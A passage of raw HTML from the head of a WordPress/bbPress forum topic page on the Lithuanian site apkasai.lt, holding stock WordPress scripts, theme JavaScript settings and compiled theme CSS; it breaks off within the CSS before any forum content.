

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apkasai.lt/forumas/tema/collection-c%C2%A6p/
body_size: 26546
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="lt-LT"> <!--<![endif]-->
<head>
    <title>Tema: Collection C¦P | Apkasai.lt</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://apkasai.lt/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://apkasai.lt/wp-content/uploads/2019/11/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Įrašų RSS srautas" href="https://apkasai.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Komentarų RSS srautas" href="https://apkasai.lt/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apkasai.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://apkasai.lt/wp-includes/css/dist/block-library/style.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bbp-default-css'  href='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css'  href='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.5_b2500_free' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://apkasai.lt/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-bbpress-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style-bbpress.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_cars/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.8.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.8.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://apkasai.lt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkasai.lt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apkasai.lt/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://apkasai.lt/forumas/tema/collection-c%c2%a6p/" />
<link rel='shortlink' href='https://apkasai.lt/?p=7014' />
<link rel="alternate" type="application/json+oembed" href="https://apkasai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkasai.lt%2Fforumas%2Ftema%2Fcollection-c%25c2%25a6p%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apkasai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkasai.lt%2Fforumas%2Ftema%2Fcollection-c%25c2%25a6p%2F&#038;format=xml" />
<script data-ad-client="ca-pub-9260469405891355" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"30451c0504","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/apkasai.lt\/wp-admin\/","wpRestNonce":"30451c0504","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/apkasai.lt\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Pra\u0161ome palaukti ...";
var td_email_user_pass_incorrect="Vartotojo vardas ar slapta\u017eodis neteisingas!";
var td_email_user_incorrect="Si\u0173sti arba naudotojo vardas neteisingas!";
var td_email_incorrect="Si\u0173sti neteisingas!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4b5320";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Ankstesnis (i\u0161 kair\u0117s rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tNext="Kitas (de\u0161in\u012fj\u012f rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tCounter="%curr% i\u0161 %total%";
var td_magnific_popup_translation_ajax_tError="Nuo %url% turinys negali b\u016bti \u012fkeltas.";
var td_magnific_popup_translation_image_tError="Vaizdo #%curr% negali b\u016bti \u012fkeltas.";
var tdBlockNonce="0ab225d087";
var tdDateNamesI18n={"month_names":["sausio","vasario","kovo","baland\u017eio","gegu\u017e\u0117s","bir\u017eelio","liepos","rugpj\u016b\u010dio","rugs\u0117jo","spalio","lapkri\u010dio","gruod\u017eio"],"month_names_short":["Sau","Vas","Kov","Bal","Geg","Bir","Lie","Rgp","Rgs","Spa","Lap","Gru"],"day_names":["Sekmadienis","Pirmadienis","Antradienis","Tre\u010diadienis","Ketvirtadienis","Penktadienis","\u0160e\u0161tadienis"],"day_names_short":["Sk","Pr","An","Tr","Kt","Pn","\u0160t"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4b5320;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4b5320 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4b5320 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4b5320;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4b5320;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4b5320 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
